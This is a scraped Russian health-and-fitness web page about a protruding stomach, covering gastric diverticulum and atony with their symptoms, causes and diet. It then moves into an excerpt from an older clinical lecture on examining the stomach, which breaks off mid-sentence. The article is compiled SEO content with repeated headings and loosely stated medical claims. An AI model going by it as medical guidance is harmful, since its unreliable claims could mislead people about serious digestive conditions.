		.m-nav{background: #7c07a9;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #7c07a9 url(https://elpaso-antibar.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #7c07a9;}#up:hover{border-bottom-color: #7c07a9;}#up:hover:before{border: 1px solid #7c07a9;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #7c07a9;}.respond-form .respond-form__button:hover{background-color: #7c07a9;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #7c07a9;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #00c932;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #00c932 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #7c07a9;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #7c07a9;}}.single a, .commentlist .comment .reply a, .sidebar a{color: #7c07a9;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: #dd0003;}.post-info .post-info__cat a:hover{background: #00c932;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: #00c932; border-bottom: 1px solid #00c932;}</style> <script type="text/javascript">$(document).ready(function(){
                 $('article').copyright({extratxt:'© 2025, Авторские права защищены! Ссылка при копировании обязательна! | Источник: %source%', sourcetxt: 'elpaso-antibar.ru'});
				});</script> <script data-ad-client="ca-pub-5754271405755070" async></script> <script async src="//jysypk.com/h1tl17/219lvi0pm30y8qh678quv867kypnzx.php"></script> <script></script> <script></script>  <script>window.yaContextCb=window.yaContextCb||[]</script> <script></script> </head><body>  <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(59084026, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });</script> <noscript><div><img src="https://mc.yandex.ru/watch/59084026" style="position:absolute; left:-9999px;" alt="" /></div></noscript><div id="main"><div class="wrapper"><header class="header"> <a href="https://elpaso-antibar.ru"> <noscript><img src="https://elpaso-antibar.ru/wp-content/uploads/2020/03/1.jpg" class="logo" alt="elpaso-antibar.ru"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/uploads/2020/03/1.jpg" class="lazyload logo" alt="elpaso-antibar.ru"> </a><div class="m-nav"><div class="social-icon"> <a href='https://vk.com/elpasoantibar' target='_blank' class='vk'>vk</a></div><nav class="main-menu"><div class="main-menu__inner" data-menu-anchor="0"><ul class="main-menu__list"><li id="menu-item-4994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4994"><a href="https://elpaso-antibar.ru/beg">Бег</a></li><li id="menu-item-4997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4997"><a href="https://elpaso-antibar.ru/dlya-grudi">Для груди</a></li><li id="menu-item-4998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4998"><a href="https://elpaso-antibar.ru/dlya-yagodits">Для ягодиц</a></li><li id="menu-item-4999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4999"><a href="https://elpaso-antibar.ru/plavanie">Плавание</a></li><li id="menu-item-5000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5000"><a href="https://elpaso-antibar.ru/podtyagivanie">Подтягивание</a></li><li id="menu-item-5001" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5001"><a href="https://elpaso-antibar.ru/populyarnye-stati">Популярные статьи</a></li><li id="menu-item-5002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5002"><a href="https://elpaso-antibar.ru/pohudenie">Похудение</a></li><li id="menu-item-5003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5003"><a href="https://elpaso-antibar.ru/uprazhneniya">Упражнения</a></li><li id="menu-item-5009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5009"><a href="https://elpaso-antibar.ru/tag/fitnes">Фитнес</a></li><li id="menu-item-5010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5010"><a href="https://elpaso-antibar.ru/tag/futbol">Футбол</a></li><li id="menu-item-5011" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5011"><a href="https://elpaso-antibar.ru/tag/rezhim">Режим</a></li><li id="menu-item-4996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4996"><a href="https://elpaso-antibar.ru/diety">Диеты</a><ul class="sub-menu"><li id="menu-item-4995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4995"><a href="https://elpaso-antibar.ru/belkovaya-dieta">Белковая диета</a></li><li id="menu-item-5004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5004"><a href="https://elpaso-antibar.ru/yaponskaya-dieta">Японская диета</a></li></ul></li><li id="menu-item-5013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5013"><a href="https://elpaso-antibar.ru/tag/pitanie">Питание</a><ul class="sub-menu"><li id="menu-item-5014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5014"><a href="https://elpaso-antibar.ru/tag/napitki">Напитки</a></li><li id="menu-item-5012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5012"><a href="https://elpaso-antibar.ru/tag/aminokisloty">Аминокислоты</a></li></ul></li><li id="menu-item-5015" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5015"><a href="https://elpaso-antibar.ru/tag/press">Пресс</a></li><li id="menu-item-5016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5016"><a href="https://elpaso-antibar.ru/tag/tantsy">Танцы</a></li></ul><ul class="main-menu__list main-menu__list_m"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4994"><a href="https://elpaso-antibar.ru/beg">Бег</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4997"><a href="https://elpaso-antibar.ru/dlya-grudi">Для груди</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4998"><a href="https://elpaso-antibar.ru/dlya-yagodits">Для ягодиц</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4999"><a href="https://elpaso-antibar.ru/plavanie">Плавание</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5000"><a href="https://elpaso-antibar.ru/podtyagivanie">Подтягивание</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5001"><a href="https://elpaso-antibar.ru/populyarnye-stati">Популярные статьи</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5002"><a href="https://elpaso-antibar.ru/pohudenie">Похудение</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5003"><a href="https://elpaso-antibar.ru/uprazhneniya">Упражнения</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5009"><a href="https://elpaso-antibar.ru/tag/fitnes">Фитнес</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5010"><a href="https://elpaso-antibar.ru/tag/futbol">Футбол</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5011"><a href="https://elpaso-antibar.ru/tag/rezhim">Режим</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4996"><a href="https://elpaso-antibar.ru/diety">Диеты</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4995"><a href="https://elpaso-antibar.ru/belkovaya-dieta">Белковая диета</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5004"><a href="https://elpaso-antibar.ru/yaponskaya-dieta">Японская диета</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5013"><a href="https://elpaso-antibar.ru/tag/pitanie">Питание</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5014"><a href="https://elpaso-antibar.ru/tag/napitki">Напитки</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5012"><a href="https://elpaso-antibar.ru/tag/aminokisloty">Аминокислоты</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5015"><a href="https://elpaso-antibar.ru/tag/press">Пресс</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5016"><a href="https://elpaso-antibar.ru/tag/tantsy">Танцы</a></li></ul></div></nav></div>  <script>window.googletag = window.googletag || {cmd: []};
  var interstitialSlot;
  googletag.cmd.push(function() {
  // Define a web interstitial ad slot.
    interstitialSlot = googletag.defineOutOfPageSlot(
    '/21724288632/prazdnik-bum.ru/prazdnik-bum.ru_Interstitial',
    googletag.enums.OutOfPageFormat.INTERSTITIAL);

    // Slot returns null if the page or device does not support interstitials.
    if (interstitialSlot) {
    interstitialSlot.addService(googletag.pubads());
    }
    googletag.pubads().enableSingleRequest();
    googletag.pubads().collapseEmptyDivs();
    googletag.pubads().refresh([interstitialSlot])
    googletag.enableServices();
    googletag.display(interstitialSlot);
  });</script> </header><div class="main-box"> <script src="https://use.fontawesome.com/417c5df15b.js"></script> <style>.info-block div { width:auto; display:inline-block; color: #8a8a8a; font-size: 12px;  vertical-align: top;margin:0 6px; }</style><div class="content-wrapper"><main class="content"><div class="info-block" style="display: inline-block;"><div><time class="post-info__time post-info__time_single" datetime="2019-07-08">08.07.2019</time></div> <i class="fa fa-eye" aria-hidden="true" style="color: #ff9000;"></i><div>18 просмотров</div> <i class="fa fa-commenting-o" aria-hidden="true" style="color: #ff9000;"></i><div><a href="https://elpaso-antibar.ru/populyarnye-stati/vypiraet-zheludka-chto-provotsiruet-zabolevanie-vypirayushhij-zhivot.html#comments"> нет комментариев</a></div></div> <span style="font-size: 12px;">Рейтинг статьи</span><div style="display: inline-block;vertical-align: top;"><div id="post-ratings-2096" class="post-ratings"  data-nonce="913a0be833"><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(2096, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2096_1" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(2096, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(2096, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2096_2" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(2096, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(2096, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2096_3" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(2096, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(2096, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2096_4" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(2096, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(2096, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2096_5" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(2096, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></div><div id="post-ratings-2096-loading" class="post-ratings-loading"><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%2016%2016%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="lazyload post-ratings-image" /> Загрузка...</div></div><div class="article-wrap" itemscope itemtype="http://schema.org/Article"><article class="single"><div itemprop="articleBody"><div class="fpm_start"></div><h1>Выпирает желудка, что провоцирует заболевание. Выпирающий живот</h1><h2>Выпирает желудка, что провоцирует заболевание</h2><h2>Выпирает желудка, что провоцирует заболевание</h2><p style="clear: both"><noscript><img decoding="async" src="https://ogastrite.ru/wp-content/uploads/2017/04/vypiranie-zheludka.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://ogastrite.ru/wp-content/uploads/2017/04/vypiranie-zheludka.jpg" /></p><p>Многие пациенты приходят на прием к врачу из-за того, что у них выпирает желудок. Это явление считается симптомом таких редких заболеваний, как дивертикул и атония органа пищеварительной системы. Бывают случаи, когда люди попросту не замечают у себя такое отклонение. Оно выявляется лишь во время диагностического исследования в кабинете врача.</p><h2>Дивертикул пищеварительного органа</h2><p style="clear: both"><noscript><img decoding="async" src="https://ogastrite.ru/wp-content/uploads/2017/04/zheludok-cheloveka-690x454.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://ogastrite.ru/wp-content/uploads/2017/04/zheludok-cheloveka-690x454.jpg" /></p><p>Дивертикулом называют заболевание, которое может быть и врожденным, и приобретенным. Его можно распознать по неестественному выпячиванию стенок желудка. Такая болезнь встречается у мужчин и женщин. В редких случаях недуг диагностируется у детей младше 9 лет.</p><p><strong>Заболевание органа желудочно-кишечного тракта делят на несколько классификаций. Патология бывает:</strong></p><ul><li><strong>Истинной</strong>. Формируется из тканей, которые составляют стенки органа.</li><li><strong>Ложной.</strong> Новообразования появляются в результате надрыва желудочных мышц или их сильного расхождения из-за полученной травмы. Внутрь повреждения попадает немного слизистой оболочки, которая формирует патологический мешочек.</li></ul><p>Дивертикулы различаются между собой по размеру. Они могут достигать от 20 до 70 мм в зависимости от степени повреждения пищеварительного органа. Обычно новообразования такого типа возникают в месте, где расположена задняя стенка желудка. Но им также подвержены и других зоны.</p><h2>Основные симптомы заболевания</h2><p style="clear: both"><noscript><img decoding="async" src="https://ogastrite.ru/wp-content/uploads/2017/04/golovokruzhenie-690x459.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://ogastrite.ru/wp-content/uploads/2017/04/golovokruzhenie-690x459.jpg" /></p><p>В большинстве случаев болезнь никак себя не проявляет. Поэтому она не вызывает никаких выраженных симптомов. Узнать о своем недомогании человеку удается лишь после того, как начинается развитие воспаления в желудке. Симптомы патологии очень напоминают признаки других заболеваний желудочно-кишечного тракта. Особенно сильно недуг похож на язву.</p><p><strong>Вызвать подозрение на дивертикул желудка могут следующие характерные для него симптомы:</strong></p><script data-noptimize="" data-wpfc-render="false">fpm_start( "true" );</script> <ul><li>Сильная тошнота, которая не проходит на протяжении длительного времени.</li><li>Рвота.</li><li>Появление отрыжки, которая сопровождается запахом съеденной пищи.</li><li>Ощущение резкого упадка сил.</li><li>Вздутие живота.</li><li>Головокружение.</li><li>Истощение организма.</li><li>Появление сильной изжоги.</li><li>Отсутствие аппетита.</li><li>Дискомфорт в желудке, который сопровождается диареей.</li></ul><h2>Осложнения дивертикула</h2><p>Если не начать предпринимать какие-либо действия с целью лечения болезни, она начнет переходить в острую форму. В результате этого возникают серьезные осложнения, которые существенно ухудшают качество жизни человека. К их числу относят:</p><ul><li>Кровотечения, которые можно выявить по цвету кала и рвотных масс.</li><li>Разрывы стенок органа.</li><li>Атрофия стенок желудка.</li><li>Развитие злокачественных и доброкачественных опухолей в зонах поражения.</li></ul><p>При отсутствии грамотного лечения таких осложнений практически невозможно избежать.</p><h2>Причины развития дивертикула</h2><p>Специалисты смогли выяснить ряд причин, из-за которых у человека возникают подобные проблемы с желудком. Это может произойти в таких случаях:</p><ul><li>Появление аномалии во время внутриутробного развития.</li><li>Не долеченные или запущенные язвы, гастрит и гастродуоденит.</li><li>Наличие в организме различных новообразований.</li></ul><p>Вышеуказанные проблемы способны создавать давление на внутреннюю часть брюшной полости. Поэтому у человека наблюдается выпячивание желудка.</p><h2>Атония желудка</h2><p style="clear: both"><noscript><img decoding="async" src="https://ogastrite.ru/wp-content/uploads/2017/04/lechebnye-diety-690x459.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://ogastrite.ru/wp-content/uploads/2017/04/lechebnye-diety-690x459.jpg" /></p><p>Еще одним объяснением возникновения выпирающего желудка является атония. Так называют достаточно тяжелое состояние пищеварительного органа, которое сопровождается потерей мышечного тонуса. Патология нередко появляется в результате нарушения работы желудка, вызванного теми или иными заболеваниями. Для ее лечения больным приходится:</p><ul><li>Соблюдают строгую диету.</li><li>Принимать препараты, восстанавливающие нормальную работу пищеварительной системы.</li><li>Избегать серьезных перегрузок желудка.</li></ul><p>Намного выше шансы побороть болезнь у тех, кто вовремя обратился к специалисту с этой проблемой.</p><h2>Симптомы желудочной атонии</h2><p style="clear: both"><noscript><img decoding="async" src="https://ogastrite.ru/wp-content/uploads/2017/04/nepriyatnyj-zapah-1-690x459.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://ogastrite.ru/wp-content/uploads/2017/04/nepriyatnyj-zapah-1-690x459.jpg" /></p><p>Симптомы заболевания сложно считать специфическими, так как подобные признаки часто встречаются и у других болезней желудочно-кишечного тракта. Именно поэтому атонию сложно диагностировать без предварительного обследования проблемного органа.</p><p><strong>Заподозрить патологию человек сможет по следующим симптомам:</strong></p><ul><li>Болезненные ощущения в зоне желудка.</li><li>Постоянное ощущение давления в верхней части живота.</li><li>Чувство распирания в самом органе.</li><li>Отрыжка, которая сопровождается большим количеством воздуха.</li><li>Неприятный запах изо рта даже при соблюдении всех правил гигиены.</li><li>Рвота с примесями зеленого цвета.</li><li>Быстрое наступление насыщения во время еды.</li><li>Приступы тахикардии.</li></ul><p>Выпирание желудка, когда болезнь принимает острую форму, сложно не заметить. Во время нажатия на живот может слышаться тихий шум плеска. Когда врач проводит перкуссию, то есть выстукивание по животу, появляется звук, похожий на барабанную дробь.</p><h2>Причины развития болезни</h2><p><strong>Неестественное расширение желудка может появиться по следующим причинам:</strong></p><ul><li>Нарушение иннервации стенок желудка. Это наблюдается при поражении нервного аппарата или воздействия на орган неблагоприятных факторов. Часто подобное состояние возникает у людей на фоне инфаркта миокарда и пневмонии в тяжелой форме.</li><li>Образование тромбов в сосудах пищеварительного органа. Такая патология считается частым явлением при ушибах желудка и повреждениях любого из отделов спинного мозга.</li><li>Инфекционные заболевания. Легионеллез, брюшной тиф, ботулизм и прочие тяжелые болезни наносят серьезный ущерб организму человека в целом. Свое влияние они имеют на развитие атонии. Инфекции часто приводят к угнетению мышечного тонуса стенок желудка.</li><li>Анорексия. Подобную патологию часто можно заметить у людей, которые отличаются излишней худобой тела. Желудок по этой причине начинает выпирать из-за потери брюшной стенкой тонуса, а также дряблости мышц пресса.</li><li>Врожденное удлинение желудка. Эта патология практически всегда сопровождается атонией. К данной категории также можно отнести приобретенное опущение пищеварительного органа.</li></ul><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://elpaso-antibar.ru/populyarnye-stati/kak-nado-pitatsya-chtoby-nakachat-myshtsy-chem-nado-pitatsya-chtoby-nakachat-myshtsy-skolko-nuzhno-pit-kogda-kachaeshsya.html" target="_blank" rel="dofollow" class="ue0647774c58e14d607d8d64a16f131f3"><style>.ue0647774c58e14d607d8d64a16f131f3 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ue0647774c58e14d607d8d64a16f131f3:active, .ue0647774c58e14d607d8d64a16f131f3:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ue0647774c58e14d607d8d64a16f131f3 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ue0647774c58e14d607d8d64a16f131f3 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .ue0647774c58e14d607d8d64a16f131f3 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .ue0647774c58e14d607d8d64a16f131f3:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Как надо питаться чтобы накачать мышцы. Чем надо питаться чтобы накачать мышцы. Сколько нужно пить, когда качаешься</span></div></a></div><h2>Атония из-за неправильного питания</h2><p style="clear: both"><noscript><img decoding="async" src="https://ogastrite.ru/wp-content/uploads/2017/04/nepravilnoye-pitaniye-690x436.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://ogastrite.ru/wp-content/uploads/2017/04/nepravilnoye-pitaniye-690x436.jpg" /></p><p>Подобный патологический процесс нередко развивается из-за того, что человек не придерживается правильного питания. Когда в желудок попадает грубая, плохо пережеванная еда с твердыми частицами, то избежать его повреждения практически невозможно. В результате такого халатного отношения к собственному организму человека начинают мучить болезненные симптомы. В такой ситуации развитие патологии, которая приводит к выпиранию желудка, является скорее закономерностью, чем исключением из правил.</p><p>Устранить выпячивание пищеварительного органа поможет специальная диета, состоящая из продуктов, которые:</p><ul><li>Легко усваиваются.</li><li>Снимают раздражение стенок желудка.</li><li>Не имеют твердых частичек.</li></ul><p>Во время лечения любого заболевания желудочно-кишечного тракта важно в точности следовать всем предписаниям врача. Необходимо соблюдать диету, принимать лекарства и исключить употребление запрещенных продуктов питания. И тогда у пациента появится шанс на избавление от неприятных симптомов, вызывающих сильный дискомфорт, и полное выздоровление.</p><p><iframe src="https://youtube.com/embed/SwI0nh-BBwo?feature=oembed"></iframe></p><h2>Выпирает желудка, что провоцирует заболевание. Выпирающий живот</h2><p><b>В предшествующих статьях</b> мы изложили план общего исследования брюшной полости и познакомились с общей методикой исследования и принципами, которыми нужно руководствоваться при распознавании разнообразнейших заболеваний живота. Теперь мы уже можем приступить к обозрению тех методов физической диагностики, которыми мы пользуемся при распознавании заболевания каждого органа в отдельности, и подойти к оценке их результатов. Начнем с желудочно-кишечного тракта и в настоящей лекции постараемся познакомиться с физической диагностикой и методикой исследования желудка.</p><p><b>Желудок</b> принадлежит к полостным мышечным органам и расположен непосредственно в левом подреберьи и подложечной области таким образом, что приблизительно 5/6 его находятся с левой стороны средней линии тела и только пилорическая часть лежит справа от позвоночника. При этом дно и большая кривизна желудка соприкасаются с диафрагмой, селезенкой, левой почкой и поперечной ободочной кишкой, а малая кривизна и пилорическая часть прикрыты левой долей печени.</p><p>В стоячем положении <b>желудок</b> занимает почти вертикальное положение, при чем согласно рентгенологическим исследованиям Rieder&#8217;a, Grodel&#8217;я, Schlesinger&#8217;a и других наиболее низким пунктом желудка является большая кривизна, а пилорическая часть лежит в области первого поясничного позвонка (форма рыболовного крючка); по Holzknecht&#8217;y самым низким пунктом является привратник (форма бычачьего рога). Но при перемене положения из вертикального в горизонтальное, большая кривизна подымается значительно кверху, в то время, как привратник остается на месте.</p><p>Здесь же надо упомянуть, что величина <b>желудка</b>, а, следовательно и положение его границ находится в большой зависимости от степени его наполнения, при чем нормальный желудок, обладающий хорошей муслулатурой, способен растягиваться и сокращаться довольно значительно. <br />Приступая к клиническому исследованию <b>желудка</b>, мы прежде всего производим осмотр левого подреберья и подложечной области, так называемой, „области желудка&#8221;.</p><p style="clear: both"> <noscript><img decoding="async" src="https://meduniver.com/Medical/Xirurgia/Img/1414.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://meduniver.com/Medical/Xirurgia/Img/1414.jpg" /></p><p>В нормальных условиях инспекция <b>желудка</b> дает отрицательные результаты; только у очень исхудавших субъектов и при вялом брюшном прессе можно видеть контуры наполненного желудка, главным образом, большую кривизну и наблюдать неясные перистальтические сокращения. Но при опускании желудка (gastroptosis) нередко удается видеть очертания всего желудка, малую и большую кривизну, а у нервных субъектов заметить усиленную перистальтику и анти-перисталь-тику (perisraltische Magenunruhe Kussmaul). Однако, в том случае, если в желудке замечатается застой содержимого или чрезмерное скопление газов, контуры желудка даже при нормальном его положении, и нормальном состоянии брюшного пресса бывают заметны довольно ясно.</p><p>У аэрофагов, у лиц с усиленными <b>процессами брожения в желудке</b>, а также после приема шипучей смеси (Natrium bicarbonicum + acidum tatraricum) контуры желудка вырисовываются совершенно отчетливо. Точно так же при небольшом препятствии в области привратника или двенадцатиперстной кишки, при спазме привратника или желудка (pylorospasmus, gastrospasmus), мы видим ненормальное выпячивание брюшной стенки соответственно положению желудка (Magensteifung Boas) и легко замечаем, как он опускается при вздохе и подымается при выдохе, следуя респираторным движениям диафрагмы. В этих случаях обыкновенно в желудке периодически замечается неясная перистальтика.</p><p>Но при заметном <b>затруднении в опорожнении</b>, вследствие сужения в области выхода его после еды, следовательно, при наполненном 